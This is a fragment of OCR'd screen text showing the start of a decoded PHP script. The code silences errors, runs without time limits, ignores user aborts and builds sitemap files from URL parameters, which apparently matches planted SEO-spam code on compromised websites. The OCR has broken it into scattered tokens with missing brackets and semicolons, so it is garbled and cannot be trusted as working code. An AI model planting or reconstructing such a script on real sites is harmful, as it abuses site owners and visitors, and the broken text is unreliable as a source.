
Decoded Output
download
error_reporting(
0
);

@set_time_limit(
3600
);

@ignore_user_abort(
1
$xmlname
 = 
'mapss.xml'
$dt
 = 
0
$sitemap_file
 = 
'sitemap'
$mapnum
 = 
2000
if
(
isset
(
$_GET
[
'dt'
])){

$dt
 = 
$_GET
[
'dt'
];

$site
 = @
$_GET
[
'smsite'
$jdir
 = 
''
$http_web
 = 
'http'
if
(is_https()){

$http
 = 
'https'
;

}
else
{

$http
 = 
'http'
;

$smuri_tmp
$uri_script
 = 
""
if
(strstr(
$smuri_tmp
, 
".php"
) && !
$site
){
